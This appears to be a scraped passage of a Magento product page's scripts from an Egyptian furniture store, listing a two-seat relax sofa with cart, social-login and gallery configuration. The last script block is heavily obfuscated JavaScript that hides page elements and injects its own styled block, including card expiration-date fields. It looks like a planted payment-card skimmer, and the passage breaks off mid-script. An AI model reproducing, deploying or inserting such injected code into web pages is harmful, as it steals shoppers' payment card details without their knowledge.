                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content .tab-pane").removeClass("active");
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/ar\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_rtl_child\u002Far_SA\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/ar\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/ar\/page_cache\/block\/render\/id\/2040\/category\/6\/","handles":["default","catalog_product_view","catalog_product_view_id_2040","catalog_product_view_sku_GO-025-2-BROWN%20Relax%20Sofa","catalog_product_view_type_simple","instant_search"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ar\/garden-furniture-outdoor-furniture\/go-025-2-brown-relax-sofa"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Far\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/ar\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/ar\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/ar\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fline%2Fconnect\u0026state=GcX1XT\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Far%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/ar/');
        })</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2040":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2040\\\/\",\"data\":{\"product\":\"2040\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/hubfurniture.com.eg\/ar\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2040\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2040\",\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~\"}}","required_options":null},"price_info":{"final_price":11000,"max_price":11000,"max_regular_price":11000,"minimal_regular_price":11000,"special_price":null,"minimal_price":11000,"regular_price":12850,"formatted_prices":{"final_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u0661\u0662\u066c\u0668\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u0660\u00a0\u062c.\u0645.\u200f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":11000,"max_price":11000,"max_regular_price":11000,"minimal_regular_price":11000,"special_price":11000,"minimal_price":11000,"regular_price":12850,"formatted_prices":{"final_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","max_regular_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>","regular_price":"<span class=\"price\">\u0661\u0662\u066c\u0668\u0665\u0660\u00a0\u062c.\u0645.\u200f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u0661\u0661\u066c\u0660\u0660\u0660\u00a0\u062c.\u0645.\u200f<\/span>"}},"images":[{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/i\/m\/img_7176_copy.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"\u0643\u0646\u0628\u0629 \u0627\u0633\u062a\u0631\u062e\u0627\u0621 2 \u0645\u0642\u0639\u062f \u0628\u0646\u064a","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/74e2c6fddf4c2660f6d1c75d763cfb20\/i\/m\/img_7176_copy.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"\u0643\u0646\u0628\u0629 \u0627\u0633\u062a\u0631\u062e\u0627\u0621 2 \u0645\u0642\u0639\u062f \u0628\u0646\u064a","resized_width":270,"resized_height":270},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/i\/m\/img_7176_copy.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0643\u0646\u0628\u0629 \u0627\u0633\u062a\u0631\u062e\u0627\u0621 2 \u0645\u0642\u0639\u062f \u0628\u0646\u064a","resized_width":75,"resized_height":90},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/beefd68957714063151e28c7eb0addd6\/i\/m\/img_7176_copy.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"\u0643\u0646\u0628\u0629 \u0627\u0633\u062a\u0631\u062e\u0627\u0621 2 \u0645\u0642\u0639\u062f \u0628\u0646\u064a","resized_width":240,"resized_height":300},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/bdafde9369529f99497cfae4e8229fc5\/i\/m\/img_7176_copy.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0643\u0646\u0628\u0629 \u0627\u0633\u062a\u0631\u062e\u0627\u0621 2 \u0645\u0642\u0639\u062f \u0628\u0646\u064a","resized_width":270,"resized_height":207},{"url":"https:\/\/hubfurniture.com.eg\/media\/catalog\/product\/cache\/ec68c84f208684f7ce4efdfba6dc145a\/i\/m\/img_7176_copy.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0643\u0646\u0628\u0629 \u0627\u0633\u062a\u0631\u062e\u0627\u0621 2 \u0645\u0642\u0639\u062f \u0628\u0646\u064a","resized_width":75,"resized_height":90}],"url":"https:\/\/hubfurniture.com.eg\/ar\/go-025-2-brown-relax-sofa","id":2040,"name":"\u0643\u0646\u0628\u0629 \u0627\u0633\u062a\u0631\u062e\u0627\u0621 2 \u0645\u0642\u0639\u062f \u0628\u0646\u064a","type":"simple","is_salable":"1","store_id":4,"currency_code":"EGP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"\u0643\u0646 \u0623\u0648\u0644 \u0645\u0646 \u064a\u0631\u0627\u062c\u0639 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c\" href=\"https:\/\/hubfurniture.com.eg\/ar\/go-025-2-brown-relax-sofa#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/hubfurniture.com.eg\\\/ar\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2040,\"uenc\":\"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~\"}}","required_options":null}},"is_available":true}},"store":"4","currency":"EGP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/javascript">
        require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
            (function($) {
                $(document).ready(function() {
                    
                    $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){
                        $('#popup-gallery').magnificPopup('open');
                    });
                    
                    $('#popup-gallery').magnificPopup({
                        delegate: 'a',
                        type: 'image',
                        tLoading: 'Loading image #%curr%...',
                        mainClass: 'mfp-img-gallery',
                        fixedContentPos: true,
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0,1]
                        },
                        image: {
                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                            titleSrc: function(item) {
                            return item.el.attr('title');
                            }
                        }
                    });
                });
            })(jQuery);
        });</script>
<script type="text/javascript">
    require([ 'jquery', 'mgs/slick', 'mgs/owlcarousel' ], function ($) {
        
        $('#owl-carousel-gallery').on('initialized.owl.carousel', function(event) {
			$('#vertical-thumbnail').slick({
				dots: false,
				arrows: true,
				vertical: true,
				slidesToShow: 5,
				slidesToScroll: 1,
				verticalSwiping: true,
				centerMode: true,
				prevArrow: '<span class="pe-7s-angle-up"></span>',
				nextArrow: '<span class="pe-7s-angle-down"></span>',
				responsive: [
					{
						breakpoint: 1199,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 360,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						}
					}
				]
			});
        });
		
		
		$('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
			var degreeValue = $('#vertical-thumbnail .item-thumb[data-owl='+index+']').attr('data-degree-thumbnail');

				setTimeout(
					function(){
						var galleryHeight = $('#owl-carousel-gallery').height();
						$('#owl-carousel-gallery .owl-item').eq(index).height(galleryHeight);
						
					}, 300
				);

        });
        
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: true,
            mouseDrag: false,
            navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"],
            rtl: RTL,
			 });
        
        
        
        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            $('#vertical-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
            var wdw = $(window).width();
            var ci = 2;
            if(wdw >= 1199 && ci > 3) {
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 1199 && wdw >= 768 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 3){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 768 && wdw >= 600 && ci > 2){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }else if(wdw < 360){
                $('#vertical-thumbnail').slick('slickGoTo', index);
            }
        });
        
        $('#vertical-thumbnail .item-thumb').click(function(){
            $('#vertical-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
    </script>
<script type="text/javascript">
		function rotate360(index){
            return false;
        }</script>
<script type="text/javascript">
    require([
        'jquery',
        'magnificPopup'
    ], function($){
                    $(document).ready(function() {
                $('.product.media').magnificPopup({
                    delegate: '.imgzoom .lb',
                    type: 'image',
                    tLoading: 'Loading image #%curr%...',
                    mainClass: 'mfp-img-gallery',
                    fixedContentPos: true,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0,1]
                    },
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler">'+
                                '<div class="mfp-close"></div>'+
                                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                '<div class="mfp-bottom-bar">'+
                                  '<div class="mfp-title"></div>'+
                                  '<div class="mfp-counter"></div>'+
                                '</div>'+
                                '</div>'
                    },
                    image: {
                        tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    },
                    callbacks: {
                        elementParse: function(item) {
                            if(item.el.context.className == 'lb video-link') {
                                item.type = 'iframe';
                            } else {
                                item.type = 'image';
                            }
                        }
                    }
                });
            });
         $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
            type: "iframe",
            mainClass: "mfp-img-gallery",
            preloader: true,
            fixedContentPos: true,
        });
    });

    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/hubfurniture.com.eg\/ar\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
					{
						"body": {
							"addToWishlist": {"productType":"simple"} }
					}</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						qty++;
						$('#'+qtyInput).val(qty);
					}
				})(jQuery);
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						
						if(qty>1){
							qty--;
							$('#'+qtyInput).val(qty);
						}
					}
				})(jQuery);
			});
		}</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2040]": {
            "priceBox": {
                "priceConfig":  {"productId":"2040","priceFormat":{"pattern":"%s\u00a0\u062c.\u0645.\u200f","precision":0,"requiredPrecision":0,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else 